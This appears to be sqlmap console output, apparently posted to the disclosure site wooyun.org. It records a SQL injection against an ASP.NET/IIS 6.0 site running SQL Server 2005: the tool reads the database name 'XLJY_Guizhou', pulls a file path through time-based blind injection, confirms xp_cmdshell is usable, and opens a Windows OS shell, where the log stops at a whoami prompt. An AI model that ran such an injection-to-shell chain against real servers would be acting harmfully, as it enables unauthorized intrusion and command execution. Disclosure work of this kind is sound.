 web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[01:36:10] [INFO] fetching current database
[01:36:10] [INFO] resumed: XLJY_Guizhou
current database:    'XLJY_Guizhou'
[01:36:10] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[01:37:07] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potent
errors
[01:37:17] [INFO] adjusting time delay to 1 second due to good response times
D:\Microsoft
[01:38:20] [ERROR] invalid character detected. retrying..
[01:38:20] [WARNING] increasing time delay to 2 seconds
SQL Serv
[01:39:34] [ERROR] invalid character detected. retrying..
[01:39:34] [WARNING] increasing time delay to 3 seconds
[01:39:44] [ERROR] invalid character detected. retrying..
[01:39:44] [WARNING] increasing time delay to 4 seconds
er\MSSQL.1\MSSQL\LOG\ERRORLOG
[01:46:48] [INFO] testing if current user is DBA
[01:46:48] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[01:46:55] [INFO] xp_cmdshell extended procedure is available
[01:46:56] [INFO] testing if xp_cmdshell extended procedure is usable
[01:47:36] [INFO] xp_cmdshell extended procedure is usable
[01:47:36] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[01:47:36] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
www.wooyun.org